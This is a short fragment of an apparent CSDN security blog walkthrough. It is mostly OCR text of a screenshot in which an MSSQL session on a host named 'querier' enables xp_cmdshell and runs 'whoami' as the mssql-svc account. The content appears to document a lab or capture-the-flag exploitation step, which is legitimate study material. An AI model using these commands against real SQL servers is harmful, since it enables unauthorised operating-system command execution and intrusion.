 SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options'
changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed fr
om 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------
------
querier\mssql-svc
NULL
SQL>
大余安全
https://blog.csdn.net/qq_34801745